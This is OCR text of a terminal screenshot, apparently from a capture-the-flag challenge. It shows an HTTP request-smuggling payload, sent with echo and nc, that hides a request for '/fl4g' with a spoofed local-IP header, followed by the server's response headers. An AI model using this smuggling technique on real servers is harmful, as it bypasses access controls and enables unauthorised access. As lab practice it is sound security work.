 ┌──(root💀kali)-[~]
└─# echo -en "GET / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 90\r\nSec-Webso
cket-Key1: x\r\n\r\nxxxxxxxxGET /fl4g HTTP/1.1\r\nHost: localhost\r\nContent-Lengt
h: 55\r\nsecr3t_ip:127.0.0.1\r\n\r\nGET / HTTP/1.1\r\nHost: 127.0.0.1:80\r\n\r\n"
| nc 59.110.159.206 7020
HTTP/1.1 200 OK
Server: gunicorn/20.0.0
Date: Wed, 11 May 2022 02:06:39 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 1242

<!doctype html>
<head>
    <style type="text/css">
        .container {
        width: 500px;
        height: 50px;
        margin-left: auto;
        margin-right: auto;
        }
KALI
BY OFFENSIVE SECURITY